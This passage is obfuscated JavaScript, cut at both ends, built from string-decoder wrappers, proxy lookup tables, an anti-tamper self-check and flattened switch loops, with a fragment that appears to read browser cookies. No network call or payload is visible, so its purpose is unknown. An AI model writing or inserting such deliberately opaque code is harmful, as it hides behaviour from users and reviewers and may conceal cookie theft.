_0x260a2c+_0x29a50f},IQqkD:_0x8135f9("4J1X",169,276,373,229)+_0x8135f9("s(X%",94,41,-36,77),cmgDW:_0x2dfb22(923,625,788,815,"WCfD"),nRxIF:_0x36a9d3("2l63",1007,841,900,794),uHHHw:_0x546cb9(-356,"QkHK",-602,-535,-383),dFKtV:_0x546cb9(-243,"86Uh",-225,-27,-30),YeHoG:_0x546cb9(-229,"U$eG",-49,-282,-30)+_0x8135f9("#$1[",20,-128,71,222)+_0x546cb9(-413,")3&]",-341,-177,-340)+_0x2dfb22(819,835,1050,1059,"Iu*T"),tKXGp:_0x2dfb22(818,947,782,825,"UkhK")+_0x8135f9("O1yq",-97,59,-199,96)+_0x8135f9("Zbv6",36,189,119,79)+_0x36a9d3("Zbv6",1013,840,941,1028)+_0x546cb9(-437,"X1x9",-316,-391,-510)+_0x8135f9("U$eG",-181,-411,-141,-14)+" )",GaMmE:function(_0x2c4f85){return _0x2c4f85()},UWkHr:function(_0x2025f9,_0x304285){return _0x2025f9===_0x304285},muhbj:_0x269175(785,847,"UkhK",834,975),bjWKe:_0x546cb9(-492,"CIKh",-459,-644,-631),SDToe:_0x546cb9(-225,"CIKh",-57,-243,-364),FBqnI:_0x546cb9(-171,"QkHK",-228,-418,-287),qUivW:_0x8135f9("aSd0",-267,-229,-317,-69),rXiTq:_0x269175(917,999,"#$1[",1217,932)+_0x36a9d3("e@dC",845,1093,974,1086),RLsLb:_0x546cb9(-366,"e@dC",-418,-400,-444),OgBWy:_0x2dfb22(802,1175,926,1122,"IS1b"),isNmT:function(_0x3036a2,_0x3dd024){return _0x3036a2<_0x3dd024},tYWqt:_0x2dfb22(1152,1302,1111,1197,"MScW"),ItQFd:_0x8135f9("CIKh",21,60,-134,-169),aNmpT:_0x269175(660,899,"QkHK",1140,856)+_0x2dfb22(1003,1258,1030,1265,"lLo!")+"5",XIZUL:function(_0x4ce747,_0x38fe83,_0x209986){return _0x4ce747(_0x38fe83,_0x209986)},uCOsZ:function(_0x33fc06){return _0x33fc06()},ISqCN:function(_0x40c6ce,_0x981fc4){return _0x40c6ce(_0x981fc4)},qoVqI:function(_0x3606bc,_0x1922c0){return _0x3606bc==_0x1922c0},hutjQ:function(_0x86a876,_0x3f16d6){return _0x86a876!==_0x3f16d6},OMTBt:_0x36a9d3("lIv[",1159,1154,1283,1127),ZAfoT:_0x269175(851,1087,"O1yq",907,1116),ThYNu:_0x36a9d3("s(X%",1156,1210,1357,1265),DUTAf:function(_0x2180d9,_0x5c67ea){return _0x2180d9(_0x5c67ea)},aNYRU:function(_0x18e9cd,_0x1560a0){return _0x18e9cd(_0x1560a0)},PldFu:function(_0x5693d2,_0x7c6619,_0x25a813,_0x2014f2){return _0x5693d2(_0x7c6619,_0x25a813,_0x2014f2)}},_0x4dfa23=function(){function _0x21c3cb(_0x1f6a0c,_0x51be5c,_0x248f6d,_0x50ac90,_0x41fb0a){return _0x546cb9(_0x51be5c-1080,_0x41fb0a,_0x248f6d-306,_0x50ac90-6,_0x41fb0a-350)}function _0x2945b2(_0x464bff,_0x2e58a5,_0x43f6ce,_0x38f575,_0x549d2c){return _0x2dfb22(_0x464bff-133,_0x2e58a5-209,_0x38f575- -253,_0x38f575-322,_0x43f6ce)}var _0x49d106={JIrcK:function(_0x2b7f7b,_0x12640f){function _0xb079f8(_0x236240,_0xe7bd7f,_0x54f446,_0x32528c,_0x21b655){return _0x4fc8(_0x54f446-798,_0x32528c)}return _0x2b978f[_0xb079f8(1161,1051,1260,"s(X%",1368)](_0x2b7f7b,_0x12640f)},VIRwF:_0x2b978f[_0x448aad(186,-24,"$P*]",229,-26)],ULpwA:function(_0x3bdb89,_0x2b635b){function _0x3000bc(_0x4ab68a,_0x227cd1,_0x1eabdb,_0x3d61b8,_0x5a4e74){return _0x448aad(_0x4ab68a-430,_0x3d61b8-1282,_0x4ab68a,_0x3d61b8-134,_0x5a4e74-98)}return _0x2b978f[_0x3000bc("hGw)",1115,862,1001,869)](_0x3bdb89,_0x2b635b)},nvbpv:_0x2b978f[_0x1f186d(-685,-729,"U0^l",-849,-720)]};function _0x448aad(_0x535932,_0x5b87d8,_0x14c73b,_0x3b4bb1,_0x3d3bfb){return _0x8135f9(_0x14c73b,_0x5b87d8- -55,_0x14c73b-189,_0x3b4bb1-175,_0x3d3bfb-22)}function _0x1f186d(_0x1d5903,_0x5c7abc,_0x2d4988,_0x2f876c,_0x13e155){return _0x36a9d3(_0x2d4988,_0x13e155- -1574,_0x2d4988-161,_0x2f876c-148,_0x13e155-180)}function _0x46b924(_0x83d7f7,_0x5605a4,_0x2e669f,_0x367c83,_0x36fee3){return _0x36a9d3(_0x83d7f7,_0x2e669f-250,_0x2e669f-336,_0x367c83-425,_0x36fee3-45)}if(_0x2b978f[_0x448aad(-173,-243,"UkhK",-254,-33)](_0x2b978f[_0x448aad(-269,-180,"Zbv6",-98,-400)],_0x2b978f[_0x21c3cb(708,774,646,871,"5J7u")])){var _0x2bac8c=_0x2ac85d?function(){function _0x227e6b(_0x1396e3,_0x284fb3,_0x157656,_0x51bf1f,_0x305a1d){return _0x2945b2(_0x1396e3-226,_0x284fb3-398,_0x157656,_0x51bf1f-5,_0x305a1d-229)}if(_0x45f299){var _0x5307ea=_0x131a36[_0x227e6b(923,852,"lLo!",939,1162)](_0x4f3a7e,arguments);return _0x4d2f69=null,_0x5307ea}}:function(){};return _0x3ad0c6=!1,_0x2bac8c}else{var _0xeba970=!0;return function(_0xcba427,_0x1f2bc9){function _0x2da258(_0x111d2f,_0x2495e8,_0x69f934,_0x743a40,_0x491e63){return _0x21c3cb(_0x111d2f-274,_0x111d2f-148,_0x69f934-147,_0x743a40-124,_0x743a40)}var _0x1347b5={HeQWZ:function(_0x5d0a7c,_0x4ee93e,_0x31afbb){function _0x2ee53b(_0x381e40,_0xca4bae,_0x4a41e4,_0x176262,_0x1bd5ea){return _0x4fc8(_0xca4bae- -203,_0x176262)}return _0x2b978f[_0x2ee53b(254,409,505,"lLo!",302)](_0x5d0a7c,_0x4ee93e,_0x31afbb)},WCzLs:_0x2b978f[_0x3ebc2e(1149,"s(X%",781,1004,926)]};function _0x518770(_0x1f7bc7,_0x32bdd2,_0x2bdfed,_0x5c0af9,_0x29eca8){return _0x1f186d(_0x1f7bc7-6,_0x32bdd2-204,_0x1f7bc7,_0x5c0af9-297,_0x2bdfed-1064)}function _0x4b0e83(_0x373aa5,_0xe13122,_0x2959e7,_0xe42c97,_0x3972f6){return _0x46b924(_0x373aa5,_0xe13122-196,_0xe42c97- -1276,_0xe42c97-460,_0x3972f6-227)}function _0x1b4874(_0x44a75e,_0x264225,_0x3341f8,_0x33141e,_0x532b00){return _0x1f186d(_0x44a75e-8,_0x264225-258,_0x532b00,_0x33141e-326,_0x44a75e-1111)}function _0x3ebc2e(_0x14fd17,_0x35d4cb,_0x5bb024,_0x447d2c,_0x5342d2){return _0x2945b2(_0x14fd17-21,_0x35d4cb-39,_0x35d4cb,_0x5342d2-229,_0x5342d2-87)}if(_0x2b978f[_0x3ebc2e(897,"U0^l",990,724,888)](_0x2b978f[_0x4b0e83("MScW",322,239,145,397)],_0x2b978f[_0x4b0e83("QkHK",338,60,161,186)])){var _0x20f296=_0xeba970?function(){function _0x4706e7(_0x2f1bfd,_0x45e10b,_0x1d7c10,_0x3dcf26,_0x591fb1){return _0x3ebc2e(_0x2f1bfd-468,_0x3dcf26,_0x1d7c10-398,_0x3dcf26-203,_0x591fb1- -1254)}function _0x4cf180(_0x5305bd,_0x2e2c04,_0x4d27b4,_0x3725d7,_0x51bfc6){return _0x2da258(_0x3725d7- -175,_0x2e2c04-335,_0x4d27b4-88,_0x4d27b4,_0x51bfc6-308)}function _0x51267e(_0x2a5228,_0x2fe78b,_0x1a16ac,_0x58813f,_0x34d48c){return _0x4b0e83(_0x1a16ac,_0x2fe78b-11,_0x1a16ac-446,_0x2a5228- -4,_0x34d48c-34)}function _0x2198cb(_0x35f07e,_0x549bd9,_0x349b86,_0x30f2c6,_0x113fd0){return _0x2da258(_0x349b86-201,_0x549bd9-240,_0x349b86-165,_0x549bd9,_0x113fd0-237)}function _0x3cf345(_0x2371f5,_0x298b40,_0x122293,_0x13a5e7,_0x3a054b){return _0x4b0e83(_0x13a5e7,_0x298b40-177,_0x122293-308,_0x122293-135,_0x3a054b-312)}if(_0x49d106[_0x51267e(43,-105,"htn4",-70,56)](_0x49d106[_0x2198cb(1370,"WCfD",1226,1057,1378)],_0x49d106[_0x4cf180(602,646,"U0^l",714,929)]))return _0x1347b5[_0x2198cb(1078,"!kuB",1303,1081,1088)](_0x1e1da9,_0x1347b5[_0x4cf180(669,718,"Iu*T",719,667)],"1"),1;if(_0x1f2bc9)if(_0x49d106[_0x4cf180(382,538,"Y]IY",565,441)](_0x49d106[_0x4706e7(-71,-327,58,"CIKh",-193)],_0x49d106[_0x2198cb(839,"aSd0",1040,1140,987)])){if(_0xb9cee6){var _0x4dcf49=_0x1a38f2[_0x4cf180(847,565,"KSj8",736,814)](_0x1ca804,arguments);return _0x2069ab=null,_0x4dcf49}}else{var _0x777f41=_0x1f2bc9[_0x51267e(-75,106,"#E58",-49,-62)](_0xcba427,arguments);return _0x1f2bc9=null,_0x777f41}}:function(){};return _0xeba970=!1,_0x20f296}else if(_0x17a903){var _0xb5df20=_0x165102[_0x1b4874(720,522,651,754,"P(2h")](_0x630c7d,arguments);return _0x32bc54=null,_0xb5df20}}}}(),_0x8d63d7=_0x2b978f[_0x546cb9(-498,"MScW",-254,-607,-728)](_0x4dfa23,this,function(){function _0xa81b94(_0x732cd0,_0x26ac35,_0x5cd514,_0x54bc39,_0x51782a){return _0x546cb9(_0x5cd514-308,_0x26ac35,_0x5cd514-86,_0x54bc39-49,_0x51782a-114)}function _0x2b8b06(_0x56ee1f,_0x2840ea,_0xc8d629,_0x4e52d1,_0x206fc2){return _0x2dfb22(_0x56ee1f-208,_0x2840ea-125,_0x4e52d1-238,_0x4e52d1-341,_0xc8d629)}var _0x565b95={};_0x565b95[_0xa81b94(84,"WPAX",-151,-246,100)]=_0x2b978f[_0xa81b94(-160,"N$[%",-152,-288,-94)];function _0xa28744(_0x45614e,_0x2d0eae,_0x4e800b,_0x114a1d,_0x3992d7){return _0x269175(_0x45614e-457,_0x2d0eae- -1628,_0x3992d7,_0x114a1d-19,_0x3992d7-447)}function _0x431b7e(_0x447227,_0x138edd,_0x593a97,_0x3f9c94,_0x15a656){return _0x8135f9(_0x447227,_0x593a97-128,_0x593a97-128,_0x3f9c94-45,_0x15a656-448)}_0x565b95[_0x3c8381("MScW",110,278,227,457)]=_0x2b978f[_0x3c8381("cRUe",-164,-230,-144,-296)];var _0x125c40=_0x565b95;function _0x3c8381(_0x317257,_0x1194c1,_0x28332b,_0x50f2c4,_0x44a6e3){return _0x546cb9(_0x50f2c4-355,_0x317257,_0x28332b-310,_0x50f2c4-360,_0x44a6e3-121)}if(_0x2b978f[_0x431b7e("(nOk",305,76,76,11)](_0x2b978f[_0x431b7e("P(2h",280,58,260,-77)],_0x2b978f[_0xa28744(-520,-506,-678,-522,"WPAX")]))_0x4be563[_0x3c8381("N$[%",-91,-372,-224,-213)][_0x431b7e("lIv[",59,99,-95,339)+_0x2b8b06(1396,1090,"MScW",1185,1362)+_0x3c8381("WCfD",179,327,220,71)+_0x3c8381("zJNz",20,53,-42,-226)](_0x125c40[_0x2b8b06(1441,1397,"X1x9",1361,1307)],_0x125c40[_0x3c8381("aSd0",-388,-30,-199,-417)]);else return _0x8d63d7[_0x431b7e("2dxc",45,246,378,306)+_0x2b8b06(1039,1163,"IS1b",1103,1121)]()[_0x431b7e("MScW",40,42,-83,150)+"h"](_0x2b978f[_0x3c8381("2dxc",-271,-208,-157,-71)])[_0x2b8b06(1262,1017,"cRUe",1048,997)+_0x431b7e("WCfD",38,29,-103,10)]()[_0x2b8b06(1190,1571,"4J1X",1357,1187)+_0xa28744(-390,-318,-561,-163,"yvWT")+"r"](_0x8d63d7)[_0x2b8b06(1224,1485,"X1x9",1286,1117)+"h"](_0x2b978f[_0x3c8381("KAP(",199,-171,23,219)])});_0x2b978f[_0x2dfb22(962,1125,1086,1183,"UkhK")](_0x8d63d7);var _0x192d7a=function(){function _0x4c46b5(_0x227a71,_0x276e38,_0x5cfd2b,_0x1b2650,_0x1faa71){return _0x8135f9(_0x1faa71,_0x227a71-897,_0x5cfd2b-456,_0x1b2650-285,_0x1faa71-383)}var _0x3ef5f8={FTgcD:_0x2b978f[_0x10b796(630,690,626,"lIv[",870)],CGjsp:function(_0x41e2e4,_0x48dc42){function _0x577261(_0x1af7fc,_0x4954a9,_0x46f427,_0x5502e3,_0x5da103){return _0x10b796(_0x1af7fc-103,_0x4954a9-414,_0x1af7fc-482,_0x5da103,_0x5da103-86)}return _0x2b978f[_0x577261(737,679,781,514,"htn4")](_0x41e2e4,_0x48dc42)},muQtl:function(_0x423d6e,_0x55d551){function _0x2b6a1a(_0x1c218a,_0x498f7a,_0x2e96f0,_0x170596,_0x4de395){return _0x10b796(_0x1c218a-14,_0x498f7a-325,_0x498f7a- -745,_0x1c218a,_0x4de395-338)}return _0x2b978f[_0x2b6a1a("aSd0",-580,-690,-481,-574)](_0x423d6e,_0x55d551)},PNHyZ:_0x2b978f[_0x10b796(661,621,469,"!kuB",666)],hANNg:function(_0x3a6016,_0x14fb3f){function _0x2cb80a(_0x47a6d5,_0x9361c4,_0x1f9db0,_0x460bce,_0x583a89){return _0x10b796(_0x47a6d5-43,_0x9361c4-105,_0x460bce-116,_0x9361c4,_0x583a89-34)}return _0x2b978f[_0x2cb80a(193,"2dxc",543,313,185)](_0x3a6016,_0x14fb3f)},xoXwy:function(_0x301e2f,_0x4961c2){function _0xb7657b(_0x2ef605,_0x544aa5,_0x167c90,_0x3142aa,_0x24c1cd){return _0x232905(_0x544aa5,_0x544aa5-131,_0x167c90- -190,_0x3142aa-11,_0x24c1cd-35)}return _0x2b978f[_0xb7657b(737,"QkHK",887,845,975)](_0x301e2f,_0x4961c2)},ponhi:_0x2b978f[_0x10b796(244,95,188,"b8Wx",207)],GQGUQ:function(_0x37fa7c,_0x3a9f79){function _0x2b8cd0(_0x12bfc7,_0x57e27a,_0x2c2a6d,_0x4f1296,_0x1a0131){return _0x10b796(_0x12bfc7-241,_0x57e27a-426,_0x4f1296- -252,_0x12bfc7,_0x1a0131-109)}return _0x2b978f[_0x2b8cd0("5GCd",433,265,228,352)](_0x37fa7c,_0x3a9f79)},LEHSa:function(_0x550dd4,_0x52d18f){function _0x268c47(_0xe6c44a,_0x52d952,_0x5dd458,_0x1d799e,_0x76a1ce){return _0x232905(_0x76a1ce,_0x52d952-128,_0x5dd458- -179,_0x1d799e-116,_0x76a1ce-45)}return _0x2b978f[_0x268c47(933,873,882,899,"#E58")](_0x550dd4,_0x52d18f)},nkkkn:_0x2b978f[_0xbde60d(98,-136,176,41,"KAP(")],KtwES:function(_0x52abf,_0x56f2fb){function _0x672d51(_0x5ba56c,_0x3fad02,_0x32cc17,_0x50e516,_0x35d109){return _0x232905(_0x32cc17,_0x3fad02-324,_0x3fad02- -743,_0x50e516-361,_0x35d109-81)}return _0x2b978f[_0x672d51(127,-1,"HKbj",-193,86)](_0x52abf,_0x56f2fb)},gJHMs:_0x2b978f[_0x4c46b5(1029,856,1153,808,"$vgB")],AskZT:function(_0x4c6dec,_0x14b8ca){function _0x5b9ced(_0x1fdaf9,_0x1d0797,_0x16866f,_0x38dfd4,_0x29ce5d){return _0x232905(_0x1d0797,_0x1d0797-429,_0x16866f- -373,_0x38dfd4-8,_0x29ce5d-302)}return _0x2b978f[_0x5b9ced(379,"Iu*T",554,409,659)](_0x4c6dec,_0x14b8ca)},vacGv:_0x2b978f[_0xbde60d(113,-74,-35,-53,"s(X%")],xOymb:_0x2b978f[_0x10b796(-14,104,153,"(nOk",395)],uZZOR:_0x2b978f[_0x232905("CIKh",922,1084,927,871)],wEmKE:_0x2b978f[_0xbde60d(344,107,366,135,"UkhK")]};function _0x232905(_0x4deda2,_0x281181,_0x9c4044,_0x3781a7,_0x5c60e0){return _0x36a9d3(_0x4deda2,_0x9c4044- -140,_0x9c4044-247,_0x3781a7-225,_0x5c60e0-332)}function _0xbde60d(_0x584a9a,_0x2e210d,_0x791c7f,_0x45339b,_0x126c64){return _0x8135f9(_0x126c64,_0x45339b-265,_0x791c7f-147,_0x45339b-174,_0x126c64-361)}function _0x11b1b5(_0x106f20,_0x100708,_0x513e12,_0x17a416,_0x5a6879){return _0x8135f9(_0x106f20,_0x513e12-217,_0x513e12-455,_0x17a416-101,_0x5a6879-43)}function _0x10b796(_0x1564af,_0x5bf89d,_0x3eafc8,_0x2bd6cd,_0x19e8b0){return _0x269175(_0x1564af-246,_0x3eafc8- -670,_0x2bd6cd,_0x2bd6cd-499,_0x19e8b0-169)}if(_0x2b978f[_0x232905("5J7u",1e3,1176,1110,1059)](_0x2b978f[_0x232905("Iu*T",687,717,800,885)],_0x2b978f[_0x10b796(365,306,282,"zJNz",167)]))_0x24146e=_0xe816b3;else{var _0x5a098a=!0;return function(_0x2f3cce,_0x4cf1f8){function _0x268dc0(_0x491124,_0x5b3726,_0x35c445,_0xff103b,_0x28dfac){return _0x232905(_0x5b3726,_0x5b3726-14,_0x491124-284,_0xff103b-110,_0x28dfac-130)}function _0x23802e(_0x13dbfb,_0x179917,_0x3e398,_0x3ae389,_0x360539){return _0x11b1b5(_0x13dbfb,_0x179917-99,_0x3ae389-441,_0x3ae389-211,_0x360539-256)}function _0x51e454(_0x326ea4,_0x4983cf,_0x4d7b08,_0x2ac5a3,_0x496984){return _0x4c46b5(_0x4983cf- -554,_0x4983cf-498,_0x4d7b08-265,_0x2ac5a3-153,_0x4d7b08)}function _0x167af7(_0x5acc56,_0x3000b5,_0x13849f,_0x34fcbc,_0x260c6e){return _0x232905(_0x34fcbc,_0x3000b5-9,_0x260c6e- -904,_0x34fcbc-375,_0x260c6e-279)}var _0x4ec449={NvmDm:_0x3ef5f8[_0x167af7(293,154,300,"P(2h",54)],EhWdI:function(_0x2678d1,_0x266976){function _0x382d5d(_0x227c8d,_0x13081c,_0x1d9b24,_0x3ccadb,_0x5ef513){return _0x167af7(_0x227c8d-282,_0x13081c-191,_0x1d9b24-172,_0x5ef513,_0x13081c-311)}return _0x3ef5f8[_0x382d5d(716,576,697,820,"$P*]")](_0x2678d1,_0x266976)},pVZTX:function(_0x505c48,_0x507d3c){function _0x418d75(_0x426658,_0x2c48c2,_0x5ece83,_0x569a04,_0x40120c){return _0x167af7(_0x426658-359,_0x2c48c2-249,_0x5ece83-484,_0x5ece83,_0x426658-802)}return _0x3ef5f8[_0x418d75(1001,791,"KAP(",1007,1112)](_0x505c48,_0x507d3c)},QooMv:_0x3ef5f8[_0x167af7(-190,104,-177,"U0^l",-10)],Uetrg:function(_0x23e7a7,_0x2603df){function _0x48f16e(_0xd1768a,_0x506e0d,_0x58de39,_0x21fb6f,_0x244e54){return _0x268dc0(_0x506e0d- -1027,_0x21fb6f,_0x58de39-197,_0x21fb6f-251,_0x244e54-161)}return _0x3ef5f8[_0x48f16e(79,153,364,"Zbv6",91)](_0x23e7a7,_0x2603df)},lNqAb:function(_0x312082,_0x15a3a4){function _0x3d8afb(_0x522510,_0x2afbc4,_0x32ca00,_0x13edb4,_0x2d22ab){return _0x268dc0(_0x2afbc4- -395,_0x32ca00,_0x32ca00-432,_0x13edb4-50,_0x2d22ab-144)}return _0x3ef5f8[_0x3d8afb(1010,1069,"jF2Z",1054,1307)](_0x312082,_0x15a3a4)},TDnvd:function(_0x1015e8,_0x523398){function _0x33a6d5(_0x5a8e21,_0x31545c,_0xca91a5,_0x584910,_0x4028f1){return _0x167af7(_0x5a8e21-65,_0x31545c-422,_0xca91a5-300,_0x31545c,_0x4028f1-1047)}return _0x3ef5f8[_0x33a6d5(891,"htn4",770,817,1011)](_0x1015e8,_0x523398)},Xbrrz:_0x3ef5f8[_0x304508(-109,"aSd0",-154,-239,-311)],mvoUI:function(_0x2a528e,_0xf0e9d7){function _0x9e35f4(_0x9a8e3d,_0x26d991,_0xb40617,_0x531174,_0x17a47e){return _0x268dc0(_0x531174- -476,_0x17a47e,_0xb40617-498,_0x531174-340,_0x17a47e-93)}return _0x3ef5f8[_0x9e35f4(401,634,352,534,"KSj8")](_0x2a528e,_0xf0e9d7)},xfSyu:function(_0x426ad6,_0x5d43f3){function _0x1deb48(_0x3c2f7e,_0x247f7f,_0x44d8e9,_0x1e612f,_0x29df0f){return _0x304508(_0x3c2f7e-396,_0x29df0f,_0x44d8e9-86,_0x1e612f-322,_0x44d8e9- -284)}return _0x3ef5f8[_0x1deb48(-459,-690,-460,-319,"lIv[")](_0x426ad6,_0x5d43f3)},bjJCB:_0x3ef5f8[_0x23802e("htn4",680,707,648,764)],lRUPF:function(_0x5ec5f8,_0x547c35){function _0x2c0bfe(_0x537355,_0x5e6174,_0x1e4002,_0x109593,_0x1aa680){return _0x167af7(_0x537355-107,_0x5e6174-264,_0x1e4002-238,_0x109593,_0x537355- -13)}return _0x3ef5f8[_0x2c0bfe(239,310,349,"(nOk",309)](_0x5ec5f8,_0x547c35)},RyVGF:_0x3ef5f8[_0x23802e("jF2Z",262,462,453,319)],jPTqx:function(_0x28eb0a,_0x27c462){function _0x127194(_0x4aa27b,_0x4dd275,_0x26b279,_0x31b527,_0x9dcbc0){return _0x167af7(_0x4aa27b-262,_0x4dd275-333,_0x26b279-361,_0x31b527,_0x4dd275-870)}return _0x3ef5f8[_0x127194(1028,889,711,"lIv[",1008)](_0x28eb0a,_0x27c462)},dsikQ:_0x3ef5f8[_0x167af7(-434,-9,-284,"CIKh",-193)],VmaoV:_0x3ef5f8[_0x23802e("b8Wx",413,392,637,561)]};function _0x304508(_0x229e68,_0x5ad394,_0x4f045d,_0x346f5d,_0x4759a0){return _0x10b796(_0x229e68-68,_0x5ad394-429,_0x4759a0- -598,_0x5ad394,_0x4759a0-477)}if(_0x3ef5f8[_0x167af7(-373,-388,-376,"hGw)",-201)](_0x3ef5f8[_0x51e454(419,491,"P(2h",647,500)],_0x3ef5f8[_0x304508(-153,"5J7u",-413,-261,-362)]))for(var _0x1a5501=_0x4ec449[_0x51e454(318,358,"lIv[",204,313)][_0x51e454(504,460,"lIv[",688,438)]("|"),_0x282c41=0;;){switch(_0x1a5501[_0x282c41++]){case"0":var _0x450057=_0x384ff[_0x20d3b1];continue;case"1":var _0x333d23=_0x1c532c[_0x268dc0(1401,"b8Wx",1370,1468,1642)+_0x268dc0(1007,"lLo!",966,891,995)+"r"][_0x23802e("Iu*T",841,652,631,431)+_0x268dc0(1145,"!kuB",1043,1193,1353)][_0x167af7(-26,57,123,"Y]IY",2)](_0x2847ac);continue;case"2":_0x333d23[_0x304508(-46,"!kuB",-111,-179,-256)+_0x167af7(319,196,397,"Y]IY",191)]=_0x119832[_0x304508(-37,"5J7u",-98,-120,-115)+_0x167af7(435,240,292,"Zbv6",203)][_0x51e454(576,485,"#E58",422,456)](_0x119832);continue;case"3":_0x567342[_0x450057]=_0x333d23;continue;case"4":_0x333d23[_0x51e454(251,231,"HKbj",425,129)+_0x23802e("wL$F",386,733,480,495)]=_0x55788a[_0x268dc0(1148,"Iu*T",1224,1191,938)](_0x2d8e8d);continue;case"5":var _0x119832=_0x44c072[_0x450057]||_0x333d23;continue}break}else{var _0x454fe3=_0x5a098a?function(){function _0x1f83ff(_0x9732b1,_0x5e6585,_0xd74228,_0x23b225,_0x3d4dfc){return _0x268dc0(_0x5e6585- -1442,_0xd74228,_0xd74228-489,_0x23b225-153,_0x3d4dfc-437)}var _0x416d8f={nCGjx:function(_0x5070ec,_0x1fb734){function _0x78c6ad(_0x4b6239,_0x49a4b1,_0x3294a7,_0x1f651a,_0x24259d){return _0x4fc8(_0x1f651a-612,_0x49a4b1)}return _0x4ec449[_0x78c6ad(938,"Y]IY",613,853,872)](_0x5070ec,_0x1fb734)},ghWrA:function(_0x58d02b,_0x347b2d){function _0x589844(_0x4060a5,_0x340dea,_0x367f95,_0x570288,_0x53724e){return _0x4fc8(_0x367f95- -304,_0x340dea)}return _0x4ec449[_0x589844(76,"5J7u",65,-156,-54)](_0x58d02b,_0x347b2d)},hhSNP:_0x4ec449[_0x22e2bb(416,177,329,"e@dC",472)],raHis:function(_0x3bbce1,_0x1bfa83){function _0x34067d(_0x184bf0,_0x5951be,_0x28253e,_0x4d5324,_0x21500c){return _0x22e2bb(_0x184bf0-427,_0x5951be-304,_0x28253e-309,_0x184bf0,_0x21500c-437)}return _0x4ec449[_0x34067d("aSd0",255,352,378,151)](_0x3bbce1,_0x1bfa83)},GDpLV:function(_0x546b25,_0x20c730){function _0x38cca9(_0x59d7ef,_0x31372a,_0x3d89d2,_0x450e06,_0x1c0523){return _0x22e2bb(_0x59d7ef-343,_0x31372a-186,_0x1c0523-1167,_0x31372a,_0x1c0523-274)}return _0x4ec449[_0x38cca9(901,"86Uh",1249,1049,1107)](_0x546b25,_0x20c730)},IZCuC:function(_0x2ae4a5,_0x1c1f40){function _0x1b08ee(_0x310710,_0x13bf62,_0x1c4a80,_0xeee1f7,_0xe586aa){return _0x22e2bb(_0x310710-434,_0x13bf62-92,_0xe586aa-779,_0x13bf62,_0xe586aa-271)}return _0x4ec449[_0x1b08ee(681,"HKbj",1083,747,836)](_0x2ae4a5,_0x1c1f40)},NxCaY:function(_0x59434a,_0x29e1d5){function _0x24551b(_0x1fc0f7,_0x365b0d,_0x92ca14,_0x548fc5,_0x356ff1){return _0x22e2bb(_0x1fc0f7-263,_0x365b0d-290,_0x548fc5-1036,_0x1fc0f7,_0x356ff1-457)}return _0x4ec449[_0x24551b("2l63",1209,1296,1086,1099)](_0x59434a,_0x29e1d5)},YPfiC:_0x4ec449[_0x2898fc(-360,-428,-494,"5J7u",-623)],VMjmW:function(_0x30ee2d,_0x402a76){function _0x3c06d3(_0x1bfbd6,_0x554812,_0x41768d,_0x206169,_0x53ba16){return _0x22e2bb(_0x1bfbd6-119,_0x554812-62,_0x53ba16-909,_0x554812,_0x53ba16-149)}return _0x4ec449[_0x3c06d3(1102,"U$eG",1017,975,1130)](_0x30ee2d,_0x402a76)},YpumX:function(_0x20eac5,_0x159073){function _0x2e57ac(_0x253672,_0x53213b,_0x475f25,_0x4aacff,_0x3b779f){return _0x22e2bb(_0x253672-478,_0x53213b-446,_0x53213b-790,_0x4aacff,_0x3b779f-344)}return _0x4ec449[_0x2e57ac(1256,1132,930,"jF2Z",1354)](_0x20eac5,_0x159073)},yECul:function(_0x14db28,_0x185f03){function _0x229cbe(_0x58fffe,_0x347171,_0x5281f1,_0x471d5c,_0x324a5c){return _0x2898fc(_0x58fffe-116,_0x347171-369,_0x347171-829,_0x58fffe,_0x324a5c-301)}return _0x4ec449[_0x229cbe("QSI[",356,375,408,251)](_0x14db28,_0x185f03)},GVjyw:_0x4ec449[_0x1f83ff(-90,29,"qBD^",-147,-132)]};function _0x2898fc(_0x4b459c,_0x2f0289,_0xd98dbd,_0x4e2ff3,_0x1c92ca){return _0x167af7(_0x4b459c-366,_0x2f0289-352,_0xd98dbd-403,_0x4e2ff3,_0xd98dbd- -572)}function _0x7874ee(_0x242f2e,_0x5ba10f,_0x39abf4,_0x4d9d34,_0x5012aa){return _0x167af7(_0x242f2e-277,_0x5ba10f-9,_0x39abf4-463,_0x4d9d34,_0x5012aa-40)}function _0xb53c4(_0x8c8b2b,_0x373e56,_0x3a9b33,_0x2d7535,_0x213036){return _0x51e454(_0x8c8b2b-474,_0x2d7535- -549,_0x213036,_0x2d7535-127,_0x213036-179)}function _0x22e2bb(_0x56093d,_0x313f22,_0x327d80,_0x7c4421,_0x10ad0c){return _0x304508(_0x56093d-416,_0x7c4421,_0x327d80-132,_0x7c4421-178,_0x327d80-384)}if(_0x4ec449[_0x2898fc(-211,-326,-322,"Zbv6",-243)](_0x4ec449[_0xb53c4(-380,-430,-740,-530,"MScW")],_0x4ec449[_0x1f83ff(-646,-442,"IS1b",-355,-679)])){var _0x38cd0f=_0x34f85b[_0x1f83ff(-189,-92,"5GCd",-238,135)+"e"][_0x7874ee(136,45,108,"5J7u",130)+"Of"](";",_0x2eefad);return _0x416d8f[_0x7874ee(-143,-62,-301,"KSj8",-48)](_0x38cd0f,-1)&&(_0x38cd0f=_0x4aef96[_0x22e2bb(267,384,170,"yvWT",234)+"e"][_0x1f83ff(-29,30,"zJNz",-161,110)+"h"]),_0x416d8f[_0x1f83ff(-149,-11,"IS1b",-41,-93)](_0xdfa5c2,_0x774538[_0x7874ee(-125,40,-189,"4J1X",-25)+"e"][_0x22e2bb(106,-114,-9,"!kuB",157)+_0x22e2bb(444,400,262,"htn4",427)](_0x30c69f,_0x38cd0f))}else if(_0x4cf1f8)if(_0x4ec449[_0xb53c4(-255,111,16,-131,"KAP(")](_0x4ec449[_0x1f83ff(-610,-457,"MScW",-655,-590)],_0x4ec449[_0x7874ee(255,292,430,"qBD^",293)]))for(var _0x3fbec5=_0x416d8f[_0x7874ee(33,348,193,"(nOk",138)][_0x7874ee(-77,-136,61,"N$[%",-97)]("|"),_0x4e2f87=-1*-6213+-1*2763+3450*-1;;){switch(_0x3fbec5[_0x4e2f87++]){case"0":var _0x29ec21=new _0xbaa91c;continue;case"1":var 